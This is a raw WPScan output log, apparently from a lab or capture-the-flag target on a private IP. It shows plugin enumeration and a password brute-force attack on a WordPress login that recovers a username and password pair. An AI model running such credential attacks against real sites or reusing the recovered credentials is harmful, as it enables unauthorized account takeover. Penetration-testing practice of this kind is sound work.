 ?ver=1.5.34
 |   - http://192.168.56.103/wordpress/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.34
 | Confirmed By:
 |  Readme - Stable Tag (Aggressive Detection)
 |   - http://192.168.56.103/wordpress/wp-content/plugins/photo-gallery/readme.txt
 |  Readme - ChangeLog Section (Aggressive Detection)
 |   - http://192.168.56.103/wordpress/wp-content/plugins/photo-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <==================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0rrupt3d_brain / 24992499
Trying c0rrupt3d_brain / 757575 Time: 00:01:45 <                      > (10700 / 14355092)  0.07%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: c0rrupt3d_brain, Password: 24992499
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jan  6 06:08:34 2025
[+] Requests Done: 10843
[+] Cached Requests: 36
[+] Data Sent: 3.845 MB
[+] Data Received: 48.359 MB
[+] Memory used: 347.527 MB
[+] Elapsed time: 00:01:48